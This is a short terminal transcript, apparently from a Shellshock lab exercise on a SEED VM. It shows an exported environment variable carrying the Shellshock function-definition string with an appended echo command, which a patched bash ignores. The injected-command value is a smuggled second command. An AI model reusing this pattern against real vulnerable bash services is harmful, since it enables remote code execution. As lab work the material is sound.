 [03/10/19]seed@VM:~$ /bin/bash
[03/10/19]seed@VM:~$ foo='() { echo "dummy function"; }; echo "shellshocked"'
[03/10/19]seed@VM:~$ echo $foo
() { echo "dummy function"; }; echo "shellshocked"
[03/10/19]seed@VM:~$ export foo
[03/10/19]seed@VM:~$ /bin/bash
[03/10/19]seed@VM:~$ foo
No command 'foo' found, did you mean:
 Command 'fgo' from package 'fgo' (universe)
 Command 'fox' from package 'objcryst-fox' (universe)
 Command 'fio' from package 'fio' (universe)
 Command 'zoo' from package 'zoo' (universe)
 Command 'woo' from package 'python-woo' (universe)
 Command 'fop' from package 'fop' (universe)
 Command 'fog' from package 'ruby-fog' (universe)
 Command 'goo' from package 'goo' (universe)
foo: command not found
[03/10/19]seed@VM:~$ echo $foo
() { echo "dummy function"; }; echo "shellshocked"
[03/10/19]seed@VM:~$